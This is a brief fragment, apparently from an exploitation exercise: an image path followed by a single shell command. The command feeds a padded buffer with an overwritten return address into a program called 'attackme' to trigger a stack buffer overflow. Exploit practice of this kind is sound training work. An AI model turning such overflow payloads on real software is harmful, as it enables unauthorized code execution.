 (python -c 'print "A"*268+"\x2b\xfc\xff\xbf"';cat) | ./attackme